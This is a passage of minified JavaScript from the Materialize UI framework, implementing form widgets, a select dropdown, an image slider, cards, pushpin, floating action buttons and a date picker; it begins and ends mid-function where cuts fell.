a=".materialize-textarea";t(a).each(function(){var i=t(this);i.val().length&&e(i)}),t("body").on("keyup keydown",a,function(){e(t(this))}),t(".file-field").each(function(){var e=t(this).find("input.file-path");t(this).find('input[type="file"]').change(function(){e.val(t(this)[0].files[0].name),e.trigger("change")})});var r,o="input[type=range]",s=!1;t(o).each(function(){var e=t('<span class="thumb"><span class="value"></span></span>');t(this).after(e)});var l=".range-field";t(document).on("change",o,function(){var e=t(this).siblings(".thumb");e.find(".value").html(t(this).val())}),t(document).on("mousedown touchstart",o,function(e){var i=t(this).siblings(".thumb");i.length<=0&&(i=t('<span class="thumb"><span class="value"></span></span>'),t(this).append(i)),i.find(".value").html(t(this).val()),s=!0,t(this).addClass("active"),i.hasClass("active")||i.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),r=void 0===e.pageX||null===e.pageX?e.originalEvent.touches[0].pageX-t(this).offset().left:e.pageX-t(this).offset().left;var n=t(this).outerWidth();0>r?r=0:r>n&&(r=n),i.addClass("active").css("left",r),i.find(".value").html(t(this).val())}),t(document).on("mouseup touchend",l,function(){s=!1,t(this).removeClass("active")}),t(document).on("mousemove touchmove",l,function(e){var i,n=t(this).children(".thumb");if(s){n.hasClass("active")||n.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),i=void 0===e.pageX||null===e.pageX?e.originalEvent.touches[0].pageX-t(this).offset().left:e.pageX-t(this).offset().left;var a=t(this).outerWidth();0>i?i=0:i>a&&(i=a),n.addClass("active").css("left",i)}}),t(document).on("mouseout touchleave",l,function(){if(!s){var e=t(this).children(".thumb");e.hasClass("active")&&e.velocity({height:"0",width:"0",top:"10px",marginLeft:"-6px"},{duration:100}),e.removeClass("active")}})}),t.fn.material_select=function(e){t(this).each(function(){if($select=t(this),!$select.hasClass("browser-default")){var i=$select.data("select-id");if(i&&($select.parent().find("i").remove(),$select.parent().find("input").remove(),$select.unwrap(),t("ul#select-options-"+i).remove()),"destroy"===e)return void $select.data("select-id",null).removeClass("initialized");var n=Materialize.guid();$select.data("select-id",n);var a=t('<div class="select-wrapper"></div>');a.addClass($select.attr("class"));var r,o=t('<ul id="select-options-'+n+'" class="dropdown-content select-dropdown"></ul>'),s=$select.children("option");r=void 0!==$select.find("option:selected")?$select.find("option:selected"):o.first(),s.each(function(){o.append(t('<li class="'+(t(this).is(":disabled")?"disabled":"")+'"><span>'+t(this).html()+"</span></li>"))}),o.find("li").each(function(i){var n=$select;t(this).click(function(){t(this).hasClass("disabled")||(n.find("option").eq(i).prop("selected",!0),n.trigger("change"),n.siblings("input.select-dropdown").val(t(this).text()),"undefined"!=typeof e&&e())})}),$select.wrap(a);var l=t('<span class="caret">&#9660;</span>');$select.is(":disabled")&&l.addClass("disabled");var u=t('<input type="text" class="select-dropdown" readonly="true" '+($select.is(":disabled")?"disabled":"")+' data-activates="select-options-'+n+'" value="'+r.html()+'"/>');$select.before(u),u.before(l),t("body").append(o),$select.is(":disabled")||u.dropdown({hover:!1}),$select.attr("tabindex")&&t(u[0]).attr("tabindex",$select.attr("tabindex")),$select.addClass("initialized"),u.on("focus",function(){t(this).trigger("open"),r=t(this).val(),selectedOption=o.find("li").filter(function(){return t(this).text().toLowerCase()===r.toLowerCase()})[0],activateOption(o,selectedOption)}),u.on("blur",function(){t(this).trigger("close")}),activateOption=function(e,i){e.find("li.active").removeClass("active"),t(i).addClass("active"),e.scrollTo(i)},filterQuery=[],onKeyDown=function(e){if(9==e.which)return void u.trigger("close");if(40==e.which&&!o.is(":visible"))return void u.trigger("open");if(13!=e.which||o.is(":visible")){e.preventDefault(),letter=String.fromCharCode(e.which).toLowerCase();var i=[9,13,27,38,40];letter&&-1===i.indexOf(e.which)&&(filterQuery.push(letter),string=filterQuery.join(""),newOption=o.find("li").filter(function(){return 0===t(this).text().toLowerCase().indexOf(string)})[0],newOption&&activateOption(o,newOption)),13==e.which&&(activeOption=o.find("li.active:not(.disabled)")[0],activeOption&&(t(activeOption).trigger("click"),u.trigger("close"))),40==e.which&&(newOption=o.find("li.active").next("li:not(.disabled)")[0],newOption&&activateOption(o,newOption)),27==e.which&&u.trigger("close"),38==e.which&&(newOption=o.find("li.active").prev("li:not(.disabled)")[0],newOption&&activateOption(o,newOption)),setTimeout(function(){filterQuery=[]},1e3)}},u.on("keydown",onKeyDown)}})}}(jQuery),function(t){var e={init:function(e){var i={indicators:!0,height:400,transition:500,interval:6e3};return e=t.extend(i,e),this.each(function(){function i(t,e){t.hasClass("center-align")?t.velocity({opacity:0,translateY:-100},{duration:e,queue:!1}):t.hasClass("right-align")?t.velocity({opacity:0,translateX:100},{duration:e,queue:!1}):t.hasClass("left-align")&&t.velocity({opacity:0,translateX:-100},{duration:e,queue:!1})}function n(t){t>=s.length?t=0:0>t&&(t=s.length-1),l=o.find(".active").index(),l!=t&&(a=s.eq(l),$caption=a.find(".caption"),a.removeClass("active"),a.velocity({opacity:0},{duration:e.transition,queue:!1,easing:"easeOutQuad",complete:function(){s.not(".active").velocity({opacity:0,translateX:0,translateY:0},{duration:0,queue:!1})}}),i($caption,e.transition),e.indicators&&u.eq(l).removeClass("active"),s.eq(t).velocity({opacity:1},{duration:e.transition,queue:!1,easing:"easeOutQuad"}),s.eq(t).find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:e.transition,delay:e.transition,queue:!1,easing:"easeOutQuad"}),s.eq(t).addClass("active"),e.indicators&&u.eq(t).addClass("active"))}var a,r=t(this),o=r.find("ul.slides").first(),s=o.find("li"),l=o.find(".active").index();if(-1!=l&&(a=s.eq(l)),r.hasClass("fullscreen")||(r.height(e.indicators?e.height+40:e.height),o.height(e.height)),s.find(".caption").each(function(){i(t(this),0)}),s.find("img").each(function(){t(this).css("background-image","url("+t(this).attr("src")+")"),t(this).attr("src","[data-uri]")}),e.indicators){var u=t('<ul class="indicators"></ul>');s.each(function(){var i=t('<li class="indicator-item"></li>');i.click(function(){var i=o.parent(),a=i.find(t(this)).index();n(a),clearInterval($interval),$interval=setInterval(function(){l=o.find(".active").index(),s.length==l+1?l=0:l+=1,n(l)},e.transition+e.interval)}),u.append(i)}),r.append(u),u=r.find("ul.indicators").find("li.indicator-item")}a?a.show():(s.first().addClass("active").velocity({opacity:1},{duration:e.transition,queue:!1,easing:"easeOutQuad"}),l=0,a=s.eq(l),e.indicators&&u.eq(l).addClass("active")),a.find("img").each(function(){a.find(".caption").velocity({opacity:1,translateX:0,translateY:0},{duration:e.transition,queue:!1,easing:"easeOutQuad"})}),$interval=setInterval(function(){l=o.find(".active").index(),n(l+1)},e.transition+e.interval);var c=!1,d=!1,p=!1;r.hammer({prevent_default:!1}).bind("pan",function(t){if("touch"===t.gesture.pointerType){clearInterval($interval);var e=t.gesture.direction,i=t.gesture.deltaX,n=t.gesture.velocityX;$curr_slide=o.find(".active"),$curr_slide.velocity({translateX:i},{duration:50,queue:!1,easing:"easeOutQuad"}),4===e&&(i>r.innerWidth()/2||-.65>n)?p=!0:2===e&&(i<-1*r.innerWidth()/2||n>.65)&&(d=!0);var a;d&&(a=$curr_slide.next(),0===a.length&&(a=s.first()),a.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"})),p&&(a=$curr_slide.prev(),0===a.length&&(a=s.last()),a.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"}))}}).bind("panend",function(t){"touch"===t.gesture.pointerType&&($curr_slide=o.find(".active"),c=!1,curr_index=o.find(".active").index(),p||d?d?(n(curr_index+1),$curr_slide.velocity({translateX:-1*r.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})):p&&(n(curr_index-1),$curr_slide.velocity({translateX:r.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})):$curr_slide.velocity({translateX:0},{duration:300,queue:!1,easing:"easeOutQuad"}),d=!1,p=!1,clearInterval($interval),$interval=setInterval(function(){l=o.find(".active").index(),s.length==l+1?l=0:l+=1,n(l)},e.transition+e.interval))}),r.on("sliderPause",function(){clearInterval($interval)}),r.on("sliderStart",function(){clearInterval($interval),$interval=setInterval(function(){l=o.find(".active").index(),s.length==l+1?l=0:l+=1,n(l)},e.transition+e.interval)})})},pause:function(){t(this).trigger("sliderPause")},start:function(){t(this).trigger("sliderStart")}};t.fn.slider=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.tooltip"):e.init.apply(this,arguments)}}(jQuery),function(t){t(document).ready(function(){t(document).on("click.card",".card",function(e){t(this).find(".card-reveal").length&&(t(e.target).is(t(".card-reveal .card-title"))||t(e.target).is(t(".card-reveal .card-title i"))?t(this).find(".card-reveal").velocity({translateY:0},{duration:225,queue:!1,easing:"easeInOutQuad",complete:function(){t(this).css({display:"none"})}}):(t(e.target).is(t(".card .activator"))||t(e.target).is(t(".card .activator i")))&&t(this).find(".card-reveal").css({display:"block"}).velocity("stop",!1).velocity({translateY:"-100%"},{duration:300,queue:!1,easing:"easeInOutQuad"}))})})}(jQuery),function(t){t(document).ready(function(){t.fn.pushpin=function(e){var i={top:0,bottom:1/0,offset:0};return e=t.extend(i,e),$index=0,this.each(function(){function i(t){t.removeClass("pin-top"),t.removeClass("pinned"),t.removeClass("pin-bottom")}function n(n,a){n.each(function(){e.top<=a&&e.bottom>=a&&!t(this).hasClass("pinned")&&(i(t(this)),t(this).css("top",e.offset),t(this).addClass("pinned")),a<e.top&&!t(this).hasClass("pin-top")&&(i(t(this)),t(this).css("top",0),t(this).addClass("pin-top")),a>e.bottom&&!t(this).hasClass("pin-bottom")&&(i(t(this)),t(this).addClass("pin-bottom"),t(this).css("top",e.bottom-o))
})}var a=Materialize.guid(),r=t(this),o=t(this).offset().top;n(r,t(window).scrollTop()),t(window).on("scroll."+a,function(){var i=t(window).scrollTop()+e.offset;n(r,i)})})}})}(jQuery),function(t){t(document).ready(function(){t.fn.reverse=[].reverse,t(document).on("mouseenter.fixedActionBtn",".fixed-action-btn",function(){var i=t(this);e(i)}),t(document).on("mouseleave.fixedActionBtn",".fixed-action-btn",function(){var e=t(this);i(e)})}),t.fn.extend({openFAB:function(){var i=t(this);e(i)},closeFAB:function(){i($this)}});var e=function(e){if($this=e,$this.hasClass("active")===!1){$this.addClass("active"),$this.find("ul .btn-floating").velocity({scaleY:".4",scaleX:".4",translateY:"40px"},{duration:0});var i=0;$this.find("ul .btn-floating").reverse().each(function(){t(this).velocity({opacity:"1",scaleX:"1",scaleY:"1",translateY:"0"},{duration:80,delay:i}),i+=40})}},i=function(t){$this=t,$this.removeClass("active");$this.find("ul .btn-floating").velocity("stop",!0),$this.find("ul .btn-floating").velocity({opacity:"0",scaleX:".4",scaleY:".4",translateY:"40px"},{duration:80})}}(jQuery),function(t){Materialize.fadeInImage=function(e){var i=t(e);i.css({opacity:0}),t(i).velocity({opacity:1},{duration:650,queue:!1,easing:"easeOutSine"}),t(i).velocity({opacity:1},{duration:1300,queue:!1,easing:"swing",step:function(e,i){i.start=100;var n=e/100,a=150-(100-e)/1.75;100>a&&(a=100),e>=0&&t(this).css({"-webkit-filter":"grayscale("+n+")brightness("+a+"%)",filter:"grayscale("+n+")brightness("+a+"%)"})}})},Materialize.showStaggeredList=function(e){var i=0;t(e).find("li").velocity({translateX:"-100px"},{duration:0}),t(e).find("li").each(function(){t(this).velocity({opacity:"1",translateX:"0"},{duration:800,delay:i,easing:[60,10]}),i+=120})},t(document).ready(function(){var e=!1,i=!1;t(".dismissable").each(function(){t(this).hammer({prevent_default:!1}).bind("pan",function(n){if("touch"===n.gesture.pointerType){var a=t(this),r=n.gesture.direction,o=n.gesture.deltaX,s=n.gesture.velocityX;a.velocity({translateX:o},{duration:50,queue:!1,easing:"easeOutQuad"}),4===r&&(o>a.innerWidth()/2||-.75>s)&&(e=!0),2===r&&(o<-1*a.innerWidth()/2||s>.75)&&(i=!0)}}).bind("panend",function(n){if(Math.abs(n.gesture.deltaX)<t(this).innerWidth()/2&&(i=!1,e=!1),"touch"===n.gesture.pointerType){var a=t(this);if(e||i){var r;r=e?a.innerWidth():-1*a.innerWidth(),a.velocity({translateX:r},{duration:100,queue:!1,easing:"easeOutQuad",complete:function(){a.css("border","none"),a.velocity({height:0,padding:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){a.remove()}})}})}else a.velocity({translateX:0},{duration:100,queue:!1,easing:"easeOutQuad"});e=!1,i=!1}})})})}(jQuery),function(){Materialize.scrollFire=function(t){var e=!1;window.addEventListener("scroll",function(){e=!0}),setInterval(function(){if(e){e=!1;for(var i=window.pageYOffset+window.innerHeight,n=0;n<t.length;n++){var a=t[n],r=a.selector,o=a.offset,s=a.callback,l=document.querySelector(r);if(null!==l){var u=l.getBoundingClientRect().top+document.body.scrollTop;if(i>u+o&&a.done!==!0){var c=new Function(s);c(),a.done=!0}}}}},100)}}(jQuery),function(t){"function"==typeof define&&define.amd?define("picker",["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):this.Picker=t(jQuery)}(function(t){function e(r,o,l,d){function p(){return e._.node("div",e._.node("div",e._.node("div",e._.node("div",S.component.nodes(b.open),x.box),x.wrap),x.frame),x.holder)}function f(){C.data(o,S).addClass(x.input).attr("tabindex",-1).val(C.data("value")?S.get("select",w.format):r.value),w.editable||C.on("focus."+b.id+" click."+b.id,function(t){t.preventDefault(),S.$root[0].focus()}).on("keydown."+b.id,g),a(r,{haspopup:!0,expanded:!1,readonly:!1,owns:r.id+"_root"})}function h(){S.$root.on({keydown:g,focusin:function(t){S.$root.removeClass(x.focused),t.stopPropagation()},"mousedown click":function(e){var i=e.target;i!=S.$root.children()[0]&&(e.stopPropagation(),"mousedown"!=e.type||t(i).is("input, select, textarea, button, option")||(e.preventDefault(),S.$root[0].focus()))}}).on({focus:function(){C.addClass(x.target)},blur:function(){C.removeClass(x.target)}}).on("focus.toOpen",m).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=t(this),i=e.data(),n=e.hasClass(x.navDisabled)||e.hasClass(x.disabled),a=s();a=a&&(a.type||a.href),(n||a&&!t.contains(S.$root[0],a))&&S.$root[0].focus(),!n&&i.nav?S.set("highlight",S.component.item.highlight,{nav:i.nav}):!n&&"pick"in i?S.set("select",i.pick):i.clear?S.clear().close(!0):i.close&&S.close(!0)}),a(S.$root[0],"hidden",!0)}function v(){var e;w.hiddenName===!0?(e=r.name,r.name=""):(e=["string"==typeof w.hiddenPrefix?w.hiddenPrefix:"","string"==typeof w.hiddenSuffix?w.hiddenSuffix:"_submit"],e=e[0]+r.name+e[1]),S._hidden=t('<input type=hidden name="'+e+'"'+(C.data("value")||r.value?' value="'+S.get("select",w.formatSubmit)+'"':"")+">")[0],C.on("change."+b.id,function(){S._hidden.value=r.value?S.get("select",w.formatSubmit):""}),w.container?t(w.container).append(S._hidden):C.after(S._hidden)}function g(t){var e=t.keyCode,i=/^(8|46)$/.test(e);return 27==e?(S.close(),!1):void((32==e||i||!b.open&&S.component.key[e])&&(t.preventDefault(),t.stopPropagation(),i?S.clear().close():S.open()))}function m(t){t.stopPropagation(),"focus"==t.type&&S.$root.addClass(x.focused),S.open()}if(!r)return e;var y=!1,b={id:r.id||"P"+Math.abs(~~(Math.random()*new Date))},w=l?t.extend(!0,{},l.defaults,d):d||{},x=t.extend({},e.klasses(),w.klass),C=t(r),k=function(){return this.start()},S=k.prototype={constructor:k,$node:C,start:function(){return b&&b.start?S:(b.methods={},b.start=!0,b.open=!1,b.type=r.type,r.autofocus=r==s(),r.readOnly=!w.editable,r.id=r.id||b.id,"text"!=r.type&&(r.type="text"),S.component=new l(S,w),S.$root=t(e._.node("div",p(),x.picker,'id="'+r.id+'_root" tabindex="0"')),h(),w.formatSubmit&&v(),f(),w.container?t(w.container).append(S.$root):C.after(S.$root),S.on({start:S.component.onStart,render:S.component.onRender,stop:S.component.onStop,open:S.component.onOpen,close:S.component.onClose,set:S.component.onSet}).on({start:w.onStart,render:w.onRender,stop:w.onStop,open:w.onOpen,close:w.onClose,set:w.onSet}),y=i(S.$root.children()[0]),r.autofocus&&S.open(),S.trigger("start").trigger("render"))},render:function(t){return t?S.$root.html(p()):S.$root.find("."+x.box).html(S.component.nodes(b.open)),S.trigger("render")},stop:function(){return b.start?(S.close(),S._hidden&&S._hidden.parentNode.removeChild(S._hidden),S.$root.remove(),C.removeClass(x.input).removeData(o),setTimeout(function(){C.off("."+b.id)},0),r.type=b.type,r.readOnly=!1,S.trigger("stop"),b.methods={},b.start=!1,S):S},open:function(i){return b.open?S:(C.addClass(x.active),a(r,"expanded",!0),setTimeout(function(){S.$root.addClass(x.opened),a(S.$root[0],"hidden",!1)},0),i!==!1&&(b.open=!0,y&&c.css("overflow","hidden").css("padding-right","+="+n()),S.$root[0].focus(),u.on("click."+b.id+" focusin."+b.id,function(t){var e=t.target;e!=r&&e!=document&&3!=t.which&&S.close(e===S.$root.children()[0])}).on("keydown."+b.id,function(i){var n=i.keyCode,a=S.component.key[n],r=i.target;27==n?S.close(!0):r!=S.$root[0]||!a&&13!=n?t.contains(S.$root[0],r)&&13==n&&(i.preventDefault(),r.click()):(i.preventDefault(),a?e._.trigger(S.component.key.go,S,[e._.trigger(a)]):S.$root.find("."+x.highlighted).hasClass(x.disabled)||S.set("select",S.component.item.highlight).close())})),S.trigger("open"))},close:function(t){return t&&(S.$root.off("focus.toOpen")[0].focus(),setTimeout(function(){S.$root.on("focus.toOpen",m)},0)),C.removeClass(x.active),a(r,"expanded",!1),setTimeout(function(){S.$root.removeClass(x.opened+" "+x.focused),a(S.$root[0],"hidden",!0)},0),b.open?(b.open=!1,y&&c.css("overflow","").css("padding-right","-="+n()),u.off("."+b.id),S.trigger("close")):S},clear:function(t){return S.set("clear",null,t)},set:function(e,i,n){var a,r,o=t.isPlainObject(e),s=o?e:{};if(n=o&&t.isPlainObject(i)?i:n||{},e){o||(s[e]=i);for(a in s)r=s[a],a in S.component.item&&(void 0===r&&(r=null),S.component.set(a,r,n)),("select"==a||"clear"==a)&&C.val("clear"==a?"":S.get(a,w.format)).trigger("change");S.render()}return n.muted?S:S.trigger("set",s)},get:function(t,i){if(t=t||"value",null!=b[t])return b[t];if("valueSubmit"==t){if(S._hidden)return S._hidden.value;t="value"}if("value"==t)return r.value;if(t in S.component.item){if("string"==typeof i){var n=S.component.get(t);return n?e._.trigger(S.component.formats.toString,S.component,[i,n]):""}return S.component.get(t)}},on:function(e,i,n){var a,r,o=t.isPlainObject(e),s=o?e:{};if(e){o||(s[e]=i);for(a in s)r=s[a],n&&(a="_"+a),b.methods[a]=b.methods[a]||[],b.methods[a].push(r)}return S},off:function(){var t,e,i=arguments;for(t=0,namesCount=i.length;namesCount>t;t+=1)e=i[t],e in b.methods&&delete b.methods[e];return S},trigger:function(t,i){var n=function(t){var n=b.methods[t];n&&n.map(function(t){e._.trigger(t,S,[i])})};return n("_"+t),n(t),S}};return new k}function i(t){var e,i="position";return t.currentStyle?e=t.currentStyle[i]:window.getComputedStyle&&(e=getComputedStyle(t)[i]),"fixed"==e}function n(){if(c.height()<=l.height())return 0;var e=t('<div style="visibility:hidden;width:100px" />').appendTo("body"),i=e[0].offsetWidth;e.css("overflow","scroll");var n=t('<div style="width:100%" />').appendTo(e),a=n[0].offsetWidth;return e.remove(),i-a}function a(e,i,n){if(t.isPlainObject(i))for(var a in i)r(e,a,i[a]);else r(e,i,n)}function r(t,e,i){t.setAttribute(("role"==e?"":"aria-")+e,i)}function o(e,i){t.isPlainObject(e)||(e={attribute:i}),i="";for(var n in e){var a=("role"==n?"":"aria-")+n,r=e[n];i+=null==r?"":a+'="'+e[n]+'"'}return i}function s(){try{return document.activeElement}catch(t){}}var l=t(window),u=t(document),c=t(document.documentElement);return e.klasses=function(t){return t=t||"picker",{picker:t,opened:t+"--opened",focused:t+"--focused",input:t+"__input",active:t+"__input--active",target:t+"__input--target",holder:t+"__holder",frame:t+"__frame",wrap:t+"__wrap",box:t+"__box"}},e._={group:function(t){for(var i,n="",a=e._.trigger(t.min,t);a<=e._.trigger(t.max,t,[a]);a+=t.i)i=e._.trigger(t.item,t,[a]),n+=e._.node(t.node,i[0],i[1],i[2]);return n},node:function(e,i,n,a){return i?(i=t.isArray(i)?i.join(""):i,n=n?' class="'+n+'"':"",a=a?" "+a:"","<"+e+n+a+">"+i+"</"+e+">"):""},lead:function(t){return(10>t?"0":"")+t},trigger:function(t,e,i){return"function"==typeof t?t.apply(e,i||[]):t},digits:function(t){return/\d/.test(t[1])?2:1},isDate:function(t){return{}.toString.call(t).indexOf("Date")>-1&&this.isInteger(t.getDate())},isInteger:function(t){return{}.toString.call(t).indexOf("Number")>-1&&t%1===0},ariaAttr:o},e.extend=function(i,n){t.fn[i]=function(a,r){var o=this.data(i);return"picker"==a?o:o&&"string"==typeof a?e._.trigger(o[a],o,[r]):this.each(function(){var r=t(this);r.data(i)||new e(this,i,n,a)})},t.fn[i].defaults=n.defaults},e}),function(t){"function"==typeof define&&define.amd?define(["picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,e){function i(t,e){var i=this,n=t.$node[0],a=n.value,r=t.$node.data("value"),o=r||a,s=r?e.formatSubmit:e.format,l=function(){return n.currentStyle?"rtl"==n.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction};i.settings=e,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(e.disable||[]).slice(0),i.item.enable=-function(t){return t[0]===!0?t.shift():-1}(i.item.disable),i.set("min",e.min).set("max",e.max).set("now"),o?i.set("select",o,{format:s}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return l()?-1:1},37:function(){return l()?1:-1},go:function(t){var e=i.item.highlight,n=new Date(e.year,e.month,e.date+t);i.set("highlight",n,{interval:t}),this.render()}},t.on("render",function(){t.$root.find("."+e.klass.selectMonth).on("change",function(){var i=this.value;i&&(t.set("highlight",[t.get("view").year,i,t.get("highlight").date]),t.$root.find("."+e.klass.selectMonth).trigger("focus"))}),t.$root.find("."+e.klass.selectYear).on("change",function(){var i=this.value;i&&(t.set("highlight",[i,t.get("view").month,t.get("highlight").date]),t.$root.find("."+e.klass.selectYear).trigger("focus"))})},1).on("open",function(){var n="";i.disabled(i.get("now"))&&(n=":not(."+e.klass.buttonToday+")"),t.$root.find("button"+n+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}var n=7,a=6,r=t._;i.prototype.set=function(t,e,i){var n=this,a=n.item;return null===e?("clear"==t&&(t="select"),a[t]=e,n):(a["enable"==t?"disable":"flip"==t?"enable":t]=n.queue[t].split(" ").map(function(a){return e=n[a](t,e,i)}).pop(),"select"==t?n.set("highlight",a.select,i):"highlight"==t?n.set("view",a.highlight,i):t.match(/^(flip|min|max|disable|enable)$/)&&(a.select&&n.disabled(a.select)&&n.set("select",a.select,i),a.highlight&&n.disabled(a.highlight)&&n.set("highlight",a.highlight,i)),n)},i.prototype.get=function(t){return this.item[t]},i.prototype.create=function(t,i,n){var a,o=this;return i=void 0===i?t:i,i==-1/0||1/0==i?a=i:e.isPlainObject(i)&&r.isInteger(i.pick)?i=i.obj:e.isArray(i)?(i=new Date(i[0],i[1],i[2]),i=r.isDate(i)?i:o.create().obj):i=r.isInteger(i)||r.isDate(i)?o.normalize(new Date(i),n):o.now(t,i,n),{year:a||i.getFullYear(),month:a||i.getMonth(),date:a||i.getDate(),day:a||i.getDay(),obj:a||i,pick:a||i.getTime()}},i.prototype.createRange=function(t,i){var n=this,a=function(t){return t===!0||e.isArray(t)||r.isDate(t)?n.create(t):t};return r.isInteger(t)||(t=a(t)),r.isInteger(i)||(i=a(i)),r.isInteger(t)&&e.isPlainObject(i)?t=[i.year,i.month,i.date+t]:r.isInteger(i)&&e.isPlainObject(t)&&(i=[t.year,t.month,t.date+i]),{from:a(t),to:a(i)}},i.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},i.prototype.overlapRanges=function(t,e){var i=this;return t=i.createRange(t.from,t.to),e=i.createRange(e.from,e.to),i.withinRange(t,e.from)||i.withinRange(t,e.to)||i.withinRange(e,t.from)||i.withinRange(e,t.to)},i.prototype.now=function(t,e,i){return e=new Date,i&&i.rel&&e.setDate(e.getDate()+i.rel),this.normalize(e,i)},i.prototype.navigate=function(t,i,n){var a,r,o,s,l=e.isArray(i),u=e.isPlainObject(i),c=this.item.view;if(l||u){for(u?(r=i.year,o=i.month,s=i.date):(r=+i[0],o=+i[1],s=+i[2]),n&&n.nav&&c&&c.month!==o&&(r=c.year,o=c.month),a=new Date(r,o+(n&&n.nav?n.nav:0),1),r=a.getFullYear(),o=a.getMonth();new Date(r,o,s).getMonth()!==o;)s-=1;i=[r,o,s]}return i},i.prototype.normalize=function(t){return t.setHours(0,0,0,0),t},i.prototype.measure=function(t,e){var i=this;return e?"string"==typeof e?e=i.parse(t,e):r.isInteger(e)&&(e=i.now(t,e,{rel:e})):e="min"==t?-1/0:1/0,e},i.prototype.viewset=function(t,e){return this.create([e.year,e.month,1])},i.prototype.validate=function(t,i,n){var a,o,s,l,u=this,c=i,d=n&&n.interval?n.interval:1,p=-1===u.item.enable,f=u.item.min,h=u.item.max,v=p&&u.item.disable.filter(function(t){if(e.isArray(t)){var n=u.create(t).pick;n<i.pick?a=!0:n>i.pick&&(o=!0)}return r.isInteger(t)}).length;if((!n||!n.nav)&&(!p&&u.disabled(i)||p&&u.disabled(i)&&(v||a||o)||!p&&(i.pick<=f.pick||i.pick>=h.pick)))for(p&&!v&&(!o&&d>0||!a&&0>d)&&(d*=-1);u.disabled(i)&&(Math.abs(d)>1&&(i.month<c.month||i.month>c.month)&&(i=c,d=d>0?1:-1),i.pick<=f.pick?(s=!0,d=1,i=u.create([f.year,f.month,f.date+(i.pick===f.pick?0:-1)])):i.pick>=h.pick&&(l=!0,d=-1,i=u.create([h.year,h.month,h.date+(i.pick===h.pick?0:1)])),!s||!l);)i=u.create([i.year,i.month,i.date+d]);return i},i.prototype.disabled=function(t){var i=this,n=i.item.disable.filter(function(n){return r.isInteger(n)?t.day===(i.settings.firstDay?n:n-1)%7:e.isArray(n)||r.isDate(n)?t.pick===i.create(n).pick:e.isPlainObject(n)?i.withinRange(n,t):void 0});return n=n.length&&!n.filter(function(t){return e.isArray(t)&&"inverted"==t[3]||e.isPlainObject(t)&&t.inverted}).length,-1===i.item.enable?!n:n||t.pick<i.item.min.pick||t.pick>i.item.max.pick},i.prototype.parse=function(t,e,i){var n=this,a={};return e&&"string"==typeof e?(i&&i.format||(i=i||{},i.format=n.settings.format),n.formats.toArray(i.format).map(function(t){var i=n.formats[t],o=i?r.trigger(i,n,[e,a]):t.replace(/^!/,"").length;i&&(a[t]=e.substr(0,o)),e=e.substr(o)}),[a.yyyy||a.yy,+(a.mm||a.m)-1,a.dd||a.d]):e},i.prototype.formats=function(){function t(t,e,i){var n=t.match(/\w+/)[0];return i.mm||i.m||(i.m=e.indexOf(n)+1),n.length}function e(t){return t.match(/\w+/)[0].length}return{d:function(t,e){return t?r.digits(t):e.date},dd:function(t,e){return t?2:r.lead(e.date)},ddd:function(t,i){return t?e(t):this.settings.weekdaysShort[i.day]},dddd:function(t,i){return t?e(t):this.settings.weekdaysFull[i.day]},m:function(t,e){return t?r.digits(t):e.month+1},mm:function(t,e){return t?2:r.lead(e.month+1)},mmm:function(e,i){var n=this.settings.monthsShort;return e?t(e,n,i):n[i.month]},mmmm:function(e,i){var n=this.settings.monthsFull;return e?t(e,n,i):n[i.month]},yy:function(t,e){return t?2:(""+e.year).slice(2)},yyyy:function(t,e){return t?4:e.year},toArray:function(t){return t.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return r.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}}}(),i.prototype.isDateExact=function(t,i){var n=this;return r.isInteger(t)&&r.isInteger(i)||"boolean"==typeof t&&"boolean"==typeof i?t===i:(r.isDate(t)||e.isArray(t))&&(r.isDate(i)||e.isArray(i))?n.create(t).pick===n.create(i).pick:e.isPlainObject(t)&&e.isPlainObject(i)?n.isDateExact(t.from,i.from)&&n.isDateExact(t.to,i.to):!1},i.prototype.isDateOverlap=function(t,i){var n=this,a=n.settings.firstDay?1:0;return r.isInteger(t)&&(r.isDate(i)||e.isArray(i))?(t=t%7+a,t===n.create(i).day+1):r.isInteger(i)&&(r.isDate(t)||e.isArray(t))?(i=i%7+a,i===n.create(t).day+1):e.isPlainObject(t)&&e.isPlainObject(i)?n.overlapRanges(t,i):!1},i.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},i.prototype.deactivate=function(t,i){var n=this,a=n.item.disable.slice(0);return"flip"==i?n.flipEnable():i===!1?(n.flipEnable(1),a=[]):i===!0?(n.flipEnable(-1),a=[]):i.map(function(t){for(var i,o=0;o<a.length;o+=1)if(n.isDateExact(t,a[o])){i=!0;break}i||(r.isInteger(t)||r.isDate(t)||e.isArray(t)||e.isPlainObject(t)&&t.from&&t.to)&&a.push(t)}),a},i.prototype.activate=function(t,i){var 